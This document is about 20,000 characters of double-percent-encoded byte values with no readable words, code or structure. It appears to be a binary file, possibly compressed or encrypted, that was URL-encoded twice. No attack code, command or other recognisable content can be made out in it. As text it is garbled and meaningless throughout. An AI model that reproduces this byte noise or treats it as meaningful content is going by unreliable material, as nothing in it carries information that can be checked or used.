%259AR%25E9C%2593%25C3iO%25C8%25EEg%252Bl%250E%258C%25D0%25FF%2560%2590%2540%25B4%25A4%2580%25FD%25C8%25B3%252F%25C5K%2592%25CBl%25ED%252AxC%255E%259E%2513%25E1W%25A1qrX%25D6%25E0%2509%2B%25F5%2582%258C%2518%25BC%2514%25BB%25F9%25DB%25E3%259A%2517%25E8%25EB%25B1v%25EF%25BFK%25A7%255E%25DB%257Cf%25256%25BA%257E%25FE%25B1%25D6%25E5%2590%257F%25BA%2527%25C2%2528%2502O5%2514%257EM%251D8%250E%25D0%25B5%25CC%25FC%25994%25A7%2587%25D0f%25B4%25ECL%25CB%25DC%253A%255B%250B%2503z%25A0%25F8%2524%2522%251D%25BF%2528%25D4.%25BA%2507%25B2%2599%25B9%259Cl%25D1l%25C5%253E%2522%25EDM%250C%25FC%25A9N%25BBX%25A2%255D%25E91%25A4%25EB%25DB%25A2%25C5%25E7%25D4c%25E0%255D%25C4%2515Z%25A5%2598%2502y%25C2%25C0%25A2%25EAq%2590Ym%2591O%25E6s%25FE%2522z0%25ECs%2588%25C16J%251E%253C%258C%2560%2540T%25D8%25D1%25C8Q%25AF%250Dk%255D%25CA%2506%25F3%25CB%25A7Wi%25B3%25E5%25F4%25ED%250B%259D%25F9%257BLW%25D7%2526%25FF%259C%25D1%25D6%252B%2510%252B%25F1%2523%25FC%25AB7%259D%2507%257D%25F4%25FA%2587%25DC%25E39%25A2%252F%2599%253E%2518%2522%2529s%258D8qb%25E2%258E%2528%25F3%25A4%25AD%25D5%2599%25CB%257B%258D%2580%2Bvs%252C%25BEF%257B%25E1%251EjgQ%25FB%25E8%25BA%25AE%250C%258C%2502AD%25EB%25FA%25F2%25F9%2560lB%25C9%259F%2510%25DB%25FB%2527%2515%25CB%257F%25A3%25ED%2507%250A%25B9%25EA%25F1%25DD%25D3%25EA%258DC%25CCp0%253D%2583%25EF%251B%25E3e%25E4%2580%2512%255D%25CE%25A5%257FP%2598kf%25AF%25A9Ug%2527%250D8%2527EU%2586%253B%25C8%2509bE.%259A56A%25F5%25B5%25819%25BCHS%2523%2505%250F%2522%257C-%2585%259ENk%25AD%2503%25E1%2583%25C5%2582%258F%25D0%2595%25E6%2525%250F%25ABzR%25F5%2525%258C%259B%25C1J%258B%25CF%2504%2597%257D%25C1%250C%25B2Q%259A%2585%250D%253D%2501%25AF%25AE%253AJ%2514%250Bh%25C0%25DB%258D%25C3%25C7%25A1%25D4%251E%258B%25F7%252C%2560%25A0%2B%25AAG%25AD2%25ED%2517%25D9%257E%25EB%2595%2500%2597hF%25B9%2599%257B%25AEWv%25F2%25F1bC%2509%25D7%25A2%258DL%25FE%250CtK%25DD%257E%25C3%257E%2516%252AL%25EE%2516C%25E6%25CB%258FM%2503%2507%258BS%25C7%25B5%25A8%25D0%259A%25E1.9%2588%2521a%25DDj%253B%2581%25F5%258F%25FE%25FB%25BDC%257C%25036%252C9%25C9%2500%25B0%2598%2598%25AC%25FE%253E%255E%25CC%2506%2528U%2505TOe%25B0k%25B2%25CA-%2588%25E0%25D9%2506%25C4%25F0%25D7%2529%253A%2591%2515%25FE%25AB%250C1n%255D%25D3%2525f%25A6%25F9OA%25D1%25C8%25BD%25CD%2522%2599%2518%25BA%25F0%25D4%258Es%2513%25DF%25B5%25FAlA%25BF%25C2L%25C6%258C%25F8%25A8%2518A%25A1%25AC%25CC%2527%258B%251E%2521%2512%2589h%253C%258D%25EFP%25A9%25DD%2597%25EC%251E%251F%251E%2587%25DAU%258B%250Bb%25AF%25FB%2509GW%2581%25AC%25A2%25AE%25EBI%2589%25A3%2599%2508R%25CF%251E%25F3At%25FER27q%25FE%25E9G%2523xo%252A%250D%2594%25D1%2500%25FB%25DCk%25CFG%2594a%25DDp%25B8%25EEZ%2588%25CD%2515X%2521v%250B%252F%25D9m4%25BD%2512%25FB%255B%251E%25DC%25F9%25B9%25CAr%2581y%2505%257E%2594%25F4%2502k%2582%253A%25C1%253E%2592%25D4%25F7%2593%25CDS%25BB-%2504%25BBz%25D2%25BEM%25E6%25C8%2589%2581%2581%25E1%2589%25E9%252F%2560O%25AB%25E4BZ%25005%2507jC%25B2%25EE%2517L%2599%25ABe%252Fu%257F%253E%25A7%25CBn%25CC%25C3%25D7%2522%25D0%25E2%25F3%25ED%25EC%25C4%25DE%25CFD%25CAG%25CA%25F6%2501%2598%2580%25A0B%25F59%2508%2597%25ED%2524%25C9d%25E84%258Ay%251E%259BY%25F0%2597%25E7%25CE%259B%25DFmS%25C1%25CD%2594%2508%25BF%25DE%252A%25A1r%25B0%25BA%251BN%25C7c%2500%25BFL%2509%251C%2518j%253AuJ%25BBF%25FF%25AEu7%25F5%251F%252F%25F2%25BCdy%2526%2523%25C3d%250C%25BD%2B%25D5%2587AC%2515%258C%25A2%25E5%25D7%25BDe%253A5%25AEn%2517ss%25EE%257D%2525%25F9%25F9%25F6%2588vG%25B5%25DAGV%25BA%257CkMa%25CEV1%25C3%2526%252B%25FD%2519%2590%25AE%257Cf%25C3%25C7%250C%2510%25E2%25AF%25C4%25C7%2599O%25E9a%25DF%258D%25BE%2518%259F%255C%25A1%25F5%25DF%2595K%2519%25DE%251C%259Er%25CB%251D%255B%25978%25E0%2525%2587%25C4%2582A%253B%25DA%25E6%25A42mv%257C%25F9b%25A8%25AA%25A6O%25DA%253E%25BD%25E8Y%257FD%25CC%2526%259A%25F7%2524%25F0%25C9%259E%25E2%251C%250AS7%25E0%25DD%25A5%25AD%25ED%25ACvh%25C9E%25D9T%2526%2516%257D%25E7%25BFOQ%25B2%2509%258F%25EE%25AA%25B1A%25E9%25F4%25C4%253C%259B%25EB%25EF%252C%2595%2598%257B%251C%25E85%2518%2506%25F9%2519%25BF%258D%251B%2581%250D%25A2%25F6%25F4X4%25BE%2589%25EDS%25F7%25F3%25B3%2514%2592%255E%258C%25FB3.%250BG%25EAD%258A%2592%250D%2510E%25F2%2511jWK%2586UD%25D80i%2502%2511K%25FE%2508%25F3%250C%25CE%25E5z%2594Z%253E%25A7%251C%257D%259F%2598%25DD%253E%258C%252F%253F%250F%25C4%25AE%258E%2529%252C%259A-%25B5%25D6%2516%25B0%25B5%25EE%2588%25C7B%25BEq%25F4%25DC%2593U0%25CA%25F7%25D4%25AC%251D4zb%2595%2580%2516%25D1%258D%25EBk4%2525%25CC2%25F5kw%25E7%253F%2502ax%25D7X%2580%2502%2504%258CW%2519q%25F3%25C0%25B9%25FD%258A%255C%25E8%25A4%25AB0%257CjR%25DC%25BBf%25B88%25F6%251A%252A%25E6%2506%2519%25EE%25E0%250E%258E%253F%25A0%2507%25F5%2597U%25EDR%25EF%2589%2585%25F4%2581%25EF%252F%25F9%25A9%259Ak%25F7%25DEsV%257F%25C9%258C%252B4%25CF%25ABP%25A7%25CEGz%25BF%25BD%25E5%2560Di%25B5%2504T%2594%251FH%25DAF%253B%2526%2517%25D5%250A%25A3%25B3%25F7%25AAwI%25D8Gg%253C%258D%25EE%259D%25B7%25EB%25D3%25C6%253AE%25A0%258C%25AB%2526%25A2%25B5%25DEs%25FA%25C2%25C2%25B4%2507r%25BA%25D3o%25CB%2593%25D9%25D2%25D9%2580%25A4%253F%2503k%25D6%2560%2581%25EA0Y%253D%25C0%250Cc%25FC%2580%25A3%25AE%25FB2%25C2%2588%2594%25C5T%25B5E%25DBG%25ED%25A9%25F3l%253F%259F%255D%2524%259A%25CA%25D6%25B3%25FC%2599%25F8o%2582%25BB%25DE3%25BB%25C5%25B4%2597%25C6a%2583%2508%25EB%25EB%25E8%2518%25BF%25DE%259F%25DBd%25F6%25A0%2508%25E7hDjY%259BjA%25FD%25F3%25B6%25DFq%25FD%2522%25B2T%25D2%25B0%2589%25D4%25EB%25CA%2523%2525%25A8%25F3%25EB%25FC%2540t%25D7%255D.%25E1%25A7%2540%257CZ%2590%255CO%25F5%257F%257D%2529%25AE%25DEd%2502%257DLg6%259A%25BA%25F0e%25D8cD%25B9_%253Dr%25B1iA%2581z%25F8%25BEV%25B4%25DB%2501e%2505K%25F0%259BR%252FO%25D3%25EB%25E2%25A93%25EASOTt%25DFi%25D6%25DAW%25C2_%25B5%25A7U%255C%255C%2596%258B%25F4i%25E2e%25D8WEP_%258C%25F6%258A%25F6%2523%250A%25FA%25831g_%25F9%25F0%25B0%250D_%2509%25AA%259B%25BF%25C6%25F7%2508%25FA%25D4%25CD%25E3%2598%251D%25ED%25FEgpMu%2586%25C8i%250F%25EF%25112%2508%25AF%25A4%25D1%2587wwY%251BU%25E8%25A9%2516%2591%253D%255C%25DALxC%25EE0p%259Ai%251A1%25ED%255Bb%25CB%25F8%25C9%25E8%2588%25D3%251B%257E%25CA%259C%259A%25C6%25DE%25EC%25C93%25DD%25ED%25F9%257C-%2597%25AC%253D%25D8%25A2%25AA5%25248%259A%259E%2512%255B%259C%2528%25C5Ny%250D%25D7%251F%250C%25B9%25B5%25AFl%257D..%2514%257C%2560%259C%2526%25F9%25EC%25C71%2523%25EF%25CC%25D8d%255D%257Bq%255B%25D4PUu%251F%25A8%25DA%25D7YuhB%259F%258A%251C%25E6%2515%25C6%25DDI%2506%25BB%253E%25EA%2560A%25F3%25C1%259E%25B1%25FC%25F9V%2529z%25DCf%2585%25FCK%25A85%25CCF%250C.%2593%25A6%251E%257C%25D7%258D%25E9%2515%2527%25BE%25DC%259D%2515%251B%2580%251F%25E4%251A.qM8%251C%25D9%259A%25FD%250E%251Fo%25CE%2507T%2560%25C4%25A6%25FE%252A%25CB%2507%250B%2525%2595mly%25B1%2586%2529d%253E%259C%251D%25B66%25EAs4%25EA%25FE%2588%252F%258Bko%25C3%25853%25BDg%25B5%2522%2591%259D%259D%25C2S%258Ap%253FL%25CF%2501%2594%25B7%252F%25EF%2500%25A4Sw%25151%25E3%25CD%25ADy%2581%252B%2509%251C%2593%25E52%25A1H%25DC%257D%257BZTTL%25FC%25D2%25CC%259F%25AD%252C%2503%25A4%25A08%257FU%25C8p%2588%25BA%25B8%2B%2508yx%25B7%25D1%25DD%253D%2519%2598%25A6%259D%25E6%257E%253B%25CD%25BDj%25EB%25A48%2522%251E%2507%25FE%25BE%25F1%2506%2524%2519%25CF%25FD%25CA%25A67%25A0%25B0%25973%25FCfp%250B%25D4%257Fhf%25B3%255E%25BF1%2595%257F%2590%25DB%2527vC%251F%25B9%259D%25BBkW%2515%2519a%257B5%250A%25DBy%2507t%25ED%25E6%25B3%250E%25CE%2598%251E%25DCw%257DPfi%25D32%25D9%259BF%25BC%25B6%25DFsy%2509W%25D1%25FE%25E9zj%25C7C%25CE%25A8%250C%2595%257B%2514%257Bh%25F9%25A3n%25AD%25D0%25DC%253DG%252FlP%257F%2508%25F1%25C2%25DF3D%2526%2583%25BC%2597%258C%25103%2588z%25B3K%2599%2593%253F%2514%250Dk%25C8%25BBhx%257E%25EEOs%253AB%25AA8%2587%2585%25A6%2501uq%25AB-%25EA%2585%25ABm%25E1%25C3%2514%25C91%2585%2508%25B5%25DF7%25FE%252C%2589-%25EE%255E%25AAp%252F%2529x%2560%25D6CMDw%25BE%25B5I%2517%257F%2584%2583%253D%2529%25C8x%2B%252A%25DC2%253A%253C%25D4%25AE%258F%25C2%25AF%25E5%251B%257E%25EB%2515%25D3W%259D%25D8%25EF%252F.%25148F%257Fq%251E%25BAsu_%25B3%25F0%258B%25E6%25E0%25FDV%2525%253A%25DDzn%25C0%25CFD%2511%25CD%25F2w%25F3%252B%2529%2518%259C%252A%25FD%258D%25E8%25E7%25F9%2510%25A0%25A9%25E59%25A5L%25D7%257Bo%259E%25C2%25A2%252AP%2595W%25CE%258Dy%2512%257C%253F%2598v%25EF%25E6%25AD%25FA%2B%258E3%2528p%25A8%2513-%259F%25E5%258C%25A4%25DA%2521%25C5%25DE%2540%253B%2503%25B4%25F6%25AF%25CC%25A9H%25BB%25BC%25E9%25AB%250A8%259D%25FF%25EA%250F%25B4%2523L%258C%25A2%255B%25F3%2581%2589%2504%259A5v%25E3%2511%25F1%2B%25A4%25D2%253B%25D3%2510T%25B6h_E%2592%251E%250E%2518%2591%25DA%25FB%25FD%25D82m%25CAH%2528k4%25CA%25BB%25B4%25C9%25BB%25C88E%2588%2506%25D2%25FC%25F9%255D%25BF%25E3J%25BC%25C6%25AD%2521o%25EE%252F%25CA%25AF4e%25A8V%25E83.%259A%257B%25BB%258A%25DB%25F0%258E%2526%25FD%2525%25E0%257B%2527%257B%251B.%2591%25AD%25B8%25A0%25AF%25DD%25A79-%25E7B%25EDw%25D5%25BA%257B%25B1%2585i%25BC%259C%251A%25B4K%2519X%25AE%2515%257E%258C%25B7a%250DS3%25DFR%25B8C%2597_s%25B8%2590%2519%25DA%25E3M%250B%2526%257F%25E7%2525%2583%251E%2518L%25F9R%25CA%25FD%25D6%259Et%259Ct%257E%2B%25BC%258A%25F0%250C%253E%253E%253B%251D%25E5%259E%258D9%250E%2585%2598%25E0%2507%25CE%2504L%2589%2512_%25A4%25B6%25E7%25B3%2508%25C7-%250C%25D3%25D3%259E%25D7%25E8g%25A4%25DC%2507%251C%250C4%2509%258Ai%25A7ry%259A%257BFlT%250B%255E%259B%25D9%2585%25E2%2582%257DK%2598%25B8%25ED%250D%25E6%2507%25FD9%2504%259E%25F6K%2514Q2KX%25AB%25C75%2592%25C5%2594%25EB%2595mG%2596U%2591%2515%257C%253A%2508%2504%2522%25A8%2512%25A82%2507%25F9p%257C%25A9%25A6%25A3%25BCn%25FEX%25F6b%257BB%25C8%25E8%25EB%253D%2598%25FC%250E%252B%2515n%25B1W%2583Z%25C4%253A%25E9%259B%25DF%25BD%2597%253E%25F3%2502%25F99%250Eh%259En%25C6%25BB%25E0%258C%25F4%25D0%25B7%2524%25DE%25E5%25E3zy%25E8%2509%25D1%250F1%2591%25F0%2500p%25E54%2512%2528%2518%25F2%25852%252F%25B6L%259Ev%25EA%25D8%2503Q%2596v%25FA%25DEE-%2517%25BF%25AF%2509V%259Fp%25C0%251Ea5i%2596%25FAu%25BC%25B4%2516%2529k%258FM%2505R%25B1%2595%25FFM%25B0cQk%253D%25AA%25BD0Q%253Ch%25B1%25EDG%2581%253F%255BZ%25BClD%2597Z%25D6v%25BB%25B6%2527%2586%252B%2560%257C%25D9%25F5%25A2%25D4%2519%251F%255E%25D75%25153%25C8%25BD%25C54%25E1%25A8%252Ae%25F3%25DAW%25C7%25CA%2599%2501%25A8%2524%25DFs%253F%2580%2528%25A1p%253C%25DC%251E%255B%25FCU%25C7%25C1Y%2580%25AA%25A1%25AB%25F0I%25A8%25B5%252B%2510V%25AF%25DD%251Ee%25EB%25FA%252C_%251Fgq%2515%2589f%2599%25A2%25D0.S%253F%255E%259F%25CE%25406%25AF4%25FF%257E%25CC%2581%25EB%25F9oL%2580%25B9%255D%2522%250B%2505bE%2522%25AD%25DC%25E1%25AD%25A2l%25C7%25D2Q%252Fr%2590aN%2501%258D%25FB%25FDQ%253E%25DF%25CC%25CE%2500%25BE%25DA%25F6%25AD%25CA%25AF%2514%2525o%25FA7%2589%25AC%25D8%25C4%25C0%253E%25E2%25FB%25A3%25F9n%25D5%25FA%25BD%253BO%25C91%257C%25D2%25CBeM%255CP%25C8C%25E0%2589%2517%255B%252F%25E34O%257D%2510s%252C%2523g%250B%257D%2586%25EAE%25DE%25DC%25EA%25E5%251A4h9%2517%25EF%251B%25FC%25C3%255EJ%258C%2582%259FC%25B8%257B%25E7Iy%25DF%25FC%25B2%2598%25F2%2513%25CA%25DC%25AD%252F%25B9eo%25C0%25A2%25F3U%251B%2599%25C1Dp%25A5%25A7lG%25DE%2505%2504%253E%25847%25B6%25E8%25B0G%25BA%259D%257BE%25F4nE%25E48%2501%25B7%25DC%25B0%25F3%25A3%2525%25C2%25F3%258B%25D4%25E0%250B1Z%25F7%250Fv%25BE%25DB%25C7%25FDv%25EA%25B2%2597o%25ACy%2584%25DE%258CUje%259B%25CB%25F1%2504Re%25D5%25A7O%25C6%25F87%25C8%25AD%2502L%259E%25DC%25ED%257D%252A%252F.%25F2%25CC%25DA%25A4%25C9%25ED%2528%25F9%2592%252Ff%253Cv%2514%2523%2596E%25CEN%25C1%257E%2581%251D%25A4%25ED%2505%25C9%2524%2504RD%2524%25CD%253AJ%25B8%25C9%25D8%250F%259E4%25E2%2509%2504V%25B2%25F5v%25FC%25C9%2517%258B%2510%252C%25F2%25FE%25F9%2594%252F%25F7%25C9%250B%258Eg%2515V%25CC%25AFE%25C1%250F%25D7%25AA%258DT%25B5%252A%250A4%2588%2585k%25EC%2584%25F9K%2501YT%25A3%25B5%259B%2581B%25DE%2504%250E%2508n%2519%2519%257D%25F7%2503%25A5%25DB%25AC%259E%25CD-%250D_%25FB3%258D%2509z%2580%2592s%253Bx%25EE%25AD%25C0%25CC0%2502%25C9%25D7%250E%257Bf%25F9%2593%252Cq9%25B8%2585%25FDaD%259E%250F%25BB%25A8%2500%2BMX%257E%2595%2560%2592%25219%25A5%252A%25B3%25CE%25B4%2598%25C7R%258CI%258E%25D6%25D3%253EJ%2594%25B9%2589%253D%25A5C%25FD%25BERA%2581%25CF%2589%25FD%25FC%25F9%2506%253D%2592m%2593B%2529%25D7%25B6J%2514%25BA%25EA%25D2%251F%2514BY%25DB%25FF%2523%25BB7%2513%2591%2519N%25C7%2503%2540%25FD%25C8%25E8%251F%25F0%25EF%2560%25BE%25B4%251C%259F%2523%25EB%252C%25E2%258D%255B%2525%25B7%258F%25CBf%250F%2540nh%25C3%2503%257Ft%25E7%250A%25EA%2527k%25AE%250B%25EDIU%25BC%250EWr%2521%251F%2596HT%25A9qb%25C7%2508%25D4O5_%250F%2511o%2582%25B7Gn%25F3%253F7%2524%25F1%257E4zG%25E8%25E9Q_O%25C2%259C%2598%25C5%251F%250D%250AY%25E2%2527L%2582%259D%25D0%25DER%25A5%25B2b%2502%25DC%252AN%25FC%2511%2528%251B9%2524l%257F%25A5%25A9d%25D9%2519%25FE%25AB%250D%251B%2591%25CC%2588%257F%25FA%25B0%250FT%253B%253D%2502%25EE%2586%25EC%25C2%25BAm6%2595%2502%2595%25B9%2503%252A%252C%25EF%25826LO%25C3y33%25F1%25B2%250AL%2586%2506%25A7%25E9%25DE%25DC%2508%2595%2560%25C4%25B4%25DD%2591A%2509%250BY%25CDO%25BB-%25DA%25F64%25BA%253A%25CE%25C7%2581%2597%25BA%251F%25AD%25B9%2560%2596%25F3%2584V%25BA%2519%25D3%25EE%2596%25AB%2590%2597%25BC%257E%2586%2527OT%252F%25AE%25E9%25BA%25EB%25EB2P%257E%25F7udfd%25A3R%25E4%257Bg%2540I%25A3%25DC%25A6kF%2585%25E2%251F%25FF%25FCl%2513%25F1%25E9k%2B%2592%2590%25D0%25AA%25FF%25E7t%25DD%25DBWy%25CAb%25DEV%25DD%25DF%253F%25DA%258A%25D3%25FA%255B%251A%2500%25E1AJ%257D5%25FD%250F%253E%25E18%25F6%25EE%2514r%2523%2592%25F6%25C38%25B7T%2518%25FFV%25AB%259F%2517%25BF%258B%257DU%25F8%25EE%2587%2580%259E%25F5%25E1FX%253Br%2501%2519%25D6e%25CF%25F3R%253F%2516%2591%25D7%2583%25E5%25C5%2519u%2588%259F%2522%25FA%253B%25B4%25BFx%25B1%251B%253A%2586%258F%25E3%257B%257E%25DA%252F%2599n%2581%258D1%2B%25AA%25C6%252C%255C%25E8IkA%2596%25FC%2514S%25A9%250D%252C%25D0%25D0Yr%252F%2509%25B5%259B%25AF.%25BB%25F0q%2599%259C%2515%25A0D%253C%259E%257C%25E85U%250B4%259D%2505%258E%2588%250D%25603S%25CCI%2B%25BC6%25FF%2587%25CD%25AD%2525%2523%25BD%25ACE%25DF4Cx%25F6%25B3%257B%259Dz%2587%25C1ov%2505H%2521%25D3%253E%2525%259Bk%257D%2501%25D3%25DF%25EE%25F3%258AEQ6%25D3%25A5%255B%258D%25BC%25C7%253E%25AEE%25E14E%25A1%2590%2507%258A%251E%25AC%25FC%2528%2509%2540_n%25F0A%2521%25E3%25FC0%25E4%2594%2540%25C1%25C8%25EB%25A0%25D8%25C3%2526%25BD2%25D7%25A6%25CF%25F8%25D2%25F7%25C7.%25E3%2589%25E7V%25AC%25A1%25D4%25E16%25EE%253A%25BF%25040%2593%255D4%25BA%25AC%251D0%2584%2505%252C%25ED%25D61%25F7%2588_%25A2X%255E%250C%2519%2590%257F%25A5%257B5%25C7%2519%2521%2599e%253C%2522%25A8S%25C1%25FD%25BA%25FF%252A%25FE%25280n%25220N-%25B1pM%251F%259E%251D%251B%25E3%253F%25B3%25ECBI%258D%2524U%2584%2580%255D%25FA%25E4%25D6%251FJ%25ED%25B1%2505%252Fk%255E%252C%25F22%2588I%25D7%2524%25C9%2524%25D7C%25D3%2586%2502%25D9%2540%2590y%2582b_%250F%25CD%25B8%2519hB%25D5%255EG%258D%2524cp%253A%2502k%257E%2501%251D%25C8%25FD%25CC%250E%25AEy%2508%25C9%25C7%25A8%25C1d%2597I%25E7%2584a%25FA%25CD%25D1%2529%25BCD9D%2593%251A_%25F3%2508%2505zFs%25E3%2595%2560eE%2591K%251F%25DD%2597%253F%2591%25BE%251F%25B9%25D1%2584O%25CA%25CB%25CE%2591%25D2%25F7%25B4%257D%25CA%2587%2504%251B%25F2%25AC%25CE%25A8%250FB%257E7%25E1%25C8%2591%25BB%259D%251D%2540%25ADBy%255DkT%25D6%2597%253C%2528%25A86%2596%25C3%25DC%25B1%25FC%25F0%2593%2503%2523oB%25DB%25E2%2582d%25FC%2527%2510%2581%25D8%25A8E%2597%25B5%253F%25EDQ%251BC%25B7B%257EW%25D7%25E3%25E49v%25D3%2526Q%2512%2580X%25D70%2508%25F1r%259C%25F1%2522V%2517%25D9%25CB%25CE%253DY%2524%25D8%25AA%25DF%255D%253F%25D1%25B2%25E3%25D4%25C9%25F6%25E1%2500%2583%255EGU%255C%25F0%25CD%25B6%25B7%258A%253DE%25B8%257F%25D6m%2512%25DBa%2513%259E%25E6%25FE%253Cou%25FC8%2527l%25FE%251046%258E%2560%250DTm%25F0%2500%25E2L%25D0%2509%25BF%25E7X%25C1e%25F4%2599%2523%25DB%252C%25EC%25DE2E%25D2D%2588p%2521%257C%257F.%2519%25C0%257E%25C7%2598%2580%25A3%25F5%25FD0%25BA%2590%25E0%2512%2507%25C9f%2589%25A2%2524K%25B1%2524L%25BE%25F4%25BF%25C1%253B5%2501%25FCy%25D1%25B9A%2517%25FF%2508o%2B%25C2%2503e%253D%251D%25F8%252A%25AEd%25DA%2528%25F0%259B%2516%255C%25A6X%255C%257D%25B5%251F%252C.c%25FB74%2509%258B%2587%2592Z%25B2P%2599%25B0L%25AA%2525v%25ACD%251A%25C2h%259C%250EV%25D7%25EA%25B8%2584%255B%25E7%257Ek%2522m%2589x%250D%25D6%25C5%25E0%2588E%2528%252C%255D%25AD%25A9%2594%25F4%25B6%25073%25AA%25C8%25D9%25C3%2504P%25CA%25B8%251B%25FD%25CB%25FE%25D1%2529%250E%25C3%25126%255ES%2517Lz%25E4%25EDx%25A1k.R%2516%25A4%25DE%25D1rcWh%255D%25E6%250C%2598-%25F08%25CDKqX%25FC%250D%25AB9%25B6Sqq%2522_%2597n%25F3i%25E1%25D5%258B%250D%25A7B%252F%25AB-%253D%25C6%259E%257B%2523n%25BEm%25AE%250B%25E2%25E1%252F%25BC%25CD%25A6%25F2%25AB%253D%257C%2598%2528%255D%252F%25D6%251B0%25F7%25FAg%25C4U%250D%25E8B%2526g%25DC%2592%2540C%25F31i%2598%259E%25B1%25D0%2590%25E64%2514w%252F%2509%258Ar%252BNdD%25EF%257BN%25EF%258A%253D%25E7Z%25E7%25E6%25F1Y%259A%257F%25152%25E6%25BE%2528%2584%25EB%25A7B%25DB%25F7%25F4V%25D5_%25F4%25FC%25B9%25A3%25FA%25F3%2528%2527%25E1%25AB%2514dsc%25B4%25BD2%2522%25DD%2517%2527%25F2%25FA%251A%2586b%25B9c3%25AE%25BF%25AErH%25C4%25D6H%25B9%25A7%2524b%251D%257F%2587%25D2%2583%257E%2525%25E1%25BEa%255E%2590%2505%25C7%25AB%25F7H%2597u%258Fwt%25FB%25C6%25F8%2590%2587%2508%25F0FUb%2599E%258AB4h%25AF%25BA%257C%258D%2522%2521D%25E5P%25D0%25B9%2599%253E%25FB%253A%2589%25F1%25D1%250B%25C8%25B64WZj%25A4%25DA%25D1%2519%25190%2583up%2581%25CE%25C6%25B7%25E6%25D9%258Bf%25C1N%2508%2527%2505%2521%25AC%2517d%25C6%25C9%25DD%2593%25D3%25B1q%25EBc%25EEh%253Ck%257C%25E9%25A7%250C%25DC%255D%25EC%25AE%257F%2580m44%25ACC%2508%25C9%25E8%251A%25D7%25DA%2524%253E%25B8O%2518%25BF4%253DW%252F%25FA%25A8%2588%25DF%25B1%2506%252A%2511%25D5%253B%2504%25D5%25B1d%2529%2500h%25E9w%25CEb%2511%25EF%258Fb%255BO%250DX%2580%25C2%25B8%25A9%2592G%25ABq%25B3%2529%25FEvJn%2521%2560%2502%2508q3V%25C6%257C%2B%25CC%251E%258D%2500%25A3%259A%25DD%25196%2514m%2560x8I%257C%25F4z%258BOe%2599%2505%25E4%2501%252F%25A7xs%25EA%253F%25D2%25B7%25F7.%25CB%25C7%25A8M%25F1%25ED%255B%25A6%25F0%259D%25F6%258FK%25F8%25218%25CCoV%25D9%2529H%25A6%25A2%252Cx%25A3%25CA%2508%2513%2511%252C%2599%253FXS%25B0V%2515%2583%25F9r%25C8%259E%258EF%25976%25AD%25C1%25EF%25D4w%2581l%257E%250E%25C09%25AF%257F%2502%250F%25B59%253A%25B6k%259C%258D%2585%2581%25D1%2527%25BF%25B4%25A8%25E7%25C1%25CA%25E8%2588%25BE%2500%250ApU2%25EC%25C4%25DB%2526%25AA%259F%253D%25BA%255C%251Bv%25B9%250F%251D%2584qN%250A%2505%258C%2560g%250E%2595%25BF%25B9%2517%252BU%25A6%255DQ%25F5%25AA%252B%25DA%2528%25EDL%25E2W%2507%25AF%253E%25FA%25EB%251Eo%2581c0J%25DFOO%2560%2593%259A%252C%258F%2582%25CFi%2518l%257F%2515%25D6%250C%25E4%25EE%2507%2593k%25F5%2586Rxm%25FE2Uq%2505%25CD%25B3%2598B%2522%25BBs%259Ft%25A56_%257CSEzU%25D0%25DE%25D5%259C%25D3M%25CD%2526%257BV%25BFS%25A4%255C%252Cqf%2524%250EX%25A6%255C%25D2%25BE%2584%25A5%2529%25AE%257EH%25F3c%25A70%25DE%25ED%25D1%259C%255D%258C%2583%2501G%2583D%2589%253B%2586%258C%2510%25CEh%258C%25DF1%25A0%253A%250D%253C2%25A5%25DF%258As%257F%25D8q%258D%2506%253F%2589%25CD%25AF%259D%2586%255E%250A9%25A2V5%2500%25ACl%25FD%25C2%258A%257EE%2B%258A%25CF0%25A0%2506F%25C7%259B%250D%25D7%25A6_%25259%250CJ%255B%25CBR%258A%25D8%25B2%25AA%251B%25B5%25F9C%25949mH%2507%25FC%25ECt%25AD%2584%25B2%25D4%25C4%25B6%2581%25A6X%2528%2509%2590%257C%2501%25D8%25C3%2525s%25DA%2589%25D8%253C%25FFh%25CC%25BEkl%2583%25C5%25A5%25FAE%251D%252C%2593H-%251B%25F7%251BD%255E%25CD%25F7%25CD%25CEOh%2584%2593%25CE%2521%251D%2526%25A7%25D8Q%25BA%258AI%255D%2511%2598Bn%2597%25F8%2596%2585%25BA%25AB%25E5%25AB%25C2%25C0%25D2%2590%25F7%2510%25E3l%2B%253C%25DA%25D7%25AB%25C2%25E7s%25B9%2504%253F%251B%255D%25FE%253A%253ET%25AF%2523%25FA%258B%25B3%25F9%2597%250FTY%25E3%259F%25A5%252C%25D4%25D0jv%2500%250Dp%259BL%25B4I%25BA%259B9o%2510%2525%253F%25E7%2597%2502%2583%250F%2590%25811%25A0%25B3%25FDdx%25DD%25A9%2507%2589%25A6%259E%258C%252A%25BE%25EC%2516%25D7%255E%2500%25C6%2506%25FB%25F8%253EG%259A%2529%25EC%25AE%25ACJ%25CBa%25BC%25F8P%25EB%252F%25E0%2505%257C%25B6%25AB%257F%2584b%25C4%2521%252B%25B3%25CF%25FD%250A%2509%25E8%25D5%25D3%25BAkg%25C6%2514%25A1%25945%25FD%25E3%2508%25B4%25DA%25AB%25DC%2581%25C4%2516K%2593%25F2%2587X%2596%25C5%2512%25FC%25EB%25FE%2596%253C%25D2%2507Ze%25E1%25D9%250Dsi%259C%25EAFO%25CF%258A%25B9%25D9%253E%25FB%25D2%25F5-P%25E8%2521%25A8nN%2580%25C1%25A2%25EC%255Cv9%25AB%25AE%258E%2528%25A4%25D3%25E0%25EBs%25FA%258D%25BF%25BEM%259CA%2592%25EF%25B7%25F9%2581%2507%25B7%25EF9%25A9%25ED%25CCy%25C7%25E4%2580Q%253A%25D0%25D6f%25C7%25C7%2513n%253A%2590%2B%251D%2592%2595%25D0%255DD%25A1y%25B0%25F4F%25F9%259C%25E5%257Co9t%25AE%253B%25FC%2500B%25A7%257Bos%2500%25AC%25BA%251B%25FE%259B%2599j%25D9%25C8%25AD%25CF%25DF%2599%25C9%25FD%25A3%25B1%2Bw%253D%25C2%2528%25B3%25E5%25AElvC%25C2%25D3%25BBM%252C%25EEfQ%257B%25A3%25C8%25B9%25D6%25B7%25B6%25BC%25C5%25BB%25AF%25C8%25AE%252BP9%25C0A%25ABi%2526%25B4%25DEF%25BA%25C0%25C6H%25A0%25E7K%25CF%250E_%25E4O%2599%25BC%25FF%252A%25DB%25D1%2596R%25B1a%25EC%25C0%25C7%2505%25A7%257C%25A4%25951%252B%253FI%2581o%25C9E%2586%25A2k%257D%25D7%25BB%2529%2500%25F1%2501%25F6R%25FCfj%25FF%25EB%255B%25D8rk%2583%2594%25BDe%25EA%25F4%2582%2525%25A5%25ADR%2521%2595%25BD%2516%25BE%25F2%25B7%2507-%253D%25B4%2524%250E